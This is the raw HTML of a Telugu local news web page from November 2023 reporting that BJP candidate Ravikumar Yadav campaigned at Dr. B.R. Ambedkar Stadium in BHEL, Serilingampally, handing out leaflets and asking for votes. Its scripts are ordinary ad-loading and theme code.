            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fdr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B0%AE%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B1%81+%E0%B0%B5%E0%B1%87%E0%B0%B8%E0%B0%BF+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%82%E0%B0%A1%E0%B0%BF%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%85%E0%B0%AD%E0%B1%8D%E0%B0%AF%E0%B0%B0%E0%B1%8D%E0%B0%A5%E0%B0%BF+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fdr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-scaled.jpg&description=%E0%B0%95%E0%B0%AE%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B1%81+%E0%B0%B5%E0%B1%87%E0%B0%B8%E0%B0%BF+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%82%E0%B0%A1%E0%B0%BF%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%85%E0%B0%AD%E0%B1%8D%E0%B0%AF%E0%B0%B0%E0%B1%8D%E0%B0%A5%E0%B0%BF+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B0%AE%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B1%81+%E0%B0%B5%E0%B1%87%E0%B0%B8%E0%B0%BF+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%82%E0%B0%A1%E0%B0%BF%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%85%E0%B0%AD%E0%B1%8D%E0%B0%AF%E0%B0%B0%E0%B1%8D%E0%B0%A5%E0%B0%BF+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D %0A%0A https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: భారతినగర్ డివిజన్ , బి.హెచ్.ఈ.ఎల్ లోని డాక్టర్ బి.ఆర్.అంబేద్కర్ స్టేడియం వద్ద బిజెపి రాష్ట్ర కార్యవర్గ సభ్యుడు ఆ పార్టీ అభ్యర్థి రవికుమార్ యాదవ్ ప్రచారం నిర్వహించారు.</p>
<figure id="attachment_48212" aria-describedby="caption-attachment-48212" style="width: 2560px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-48212" src="https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-scaled.jpg" alt="" width="2560" height="1706" srcset="https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-scaled.jpg 2560w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-300x200.jpg 300w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-1024x683.jpg 1024w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-768x512.jpg 768w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-1536x1024.jpg 1536w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-2048x1365.jpg 2048w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-150x100.jpg 150w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-696x464.jpg 696w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-1068x712.jpg 1068w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0026-1920x1280.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /><figcaption id="caption-attachment-48212" class="wp-caption-text">డాక్టర్ బి.ఆర్ అంబేద్కర్ స్టేడియం వద్ద సందర్శకులతో పార్టీ నాయకులు, కార్యకర్తలతో బిజెపి పార్టీ అభ్యర్థి రవి కుమార్ యాదవ్</figcaption></figure>
<p>స్టేడియంకు వచ్చే సందర్శకులు కలుస్తూ పార్టీ ప్రవేశపెట్టిన 6 గ్యారంటీ పథకాల కరపత్రాలను పంచుతూ బిజెపికే ఓటు వేయాలని కోరారు. నవంబర్ 30 వ తారీకున జరిగే ఎన్నికలలో భారతీయ జనతా పార్టీ కమలం పువ్వు గుర్తు పై ఓటు వేసి ఘన విజయం అందించాలని ఈ సందర్భంగా తెలిపారు.</p>
<figure id="attachment_48213" aria-describedby="caption-attachment-48213" style="width: 2560px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-48213" src="https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-scaled.jpg" alt="" width="2560" height="1706" srcset="https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-scaled.jpg 2560w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-300x200.jpg 300w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-1024x683.jpg 1024w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-768x512.jpg 768w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-1536x1024.jpg 1536w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-2048x1365.jpg 2048w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-150x100.jpg 150w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-696x464.jpg 696w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-1068x712.jpg 1068w, https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-1920x1280.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /><figcaption id="caption-attachment-48213" class="wp-caption-text">స్టేడియం కు వచ్చిపోయే సందర్శకులకు అభివాదం చేస్తున్న రవి కుమార్ యాదవ్</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram">Dr.b.r Ambethkar stadium vadda bjp ravikumar yadav prachaaram</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fdr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B0%AE%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B1%81+%E0%B0%B5%E0%B1%87%E0%B0%B8%E0%B0%BF+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%82%E0%B0%A1%E0%B0%BF%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%85%E0%B0%AD%E0%B1%8D%E0%B0%AF%E0%B0%B0%E0%B1%8D%E0%B0%A5%E0%B0%BF+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fdr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-scaled.jpg&description=%E0%B0%95%E0%B0%AE%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B1%81+%E0%B0%B5%E0%B1%87%E0%B0%B8%E0%B0%BF+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%82%E0%B0%A1%E0%B0%BF%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%85%E0%B0%AD%E0%B1%8D%E0%B0%AF%E0%B0%B0%E0%B1%8D%E0%B0%A5%E0%B0%BF+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B0%AE%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B1%81+%E0%B0%B5%E0%B1%87%E0%B0%B8%E0%B0%BF+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%82%E0%B0%A1%E0%B0%BF%3A+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%86%E0%B0%AA%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%80+%E0%B0%85%E0%B0%AD%E0%B1%8D%E0%B0%AF%E0%B0%B0%E0%B1%8D%E0%B0%A5%E0%B0%BF+%E0%B0%B0%E0%B0%B5%E0%B0%BF%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%AF%E0%B0%BE%E0%B0%A6%E0%B0%B5%E0%B1%8D %0A%0A https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/ragunath-yadav-congress-pracharam.html">కాంగ్రెస్ పార్టీకి అండగా నిలవండి.. అభివృద్ధికి కృషి చేస్తాం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/madhapur-division-paridhilo-arekapudi-pracharaaniki-apurvaswagatam.html">ఆరెకపూడి గాంధీకి అపూర్వ స్వాగతం</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2023-11-16T20:30:56+05:30"><meta itemprop="dateModified" content="2023-11-16T20:32:16+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="కమలానికి ఓటు వేసి గెలిపించండి: బిజెపి పార్టీ అభ్యర్థి రవికుమార్ యాదవ్"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2023/11/IMG-20231116-WA0024-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1706"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48211,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
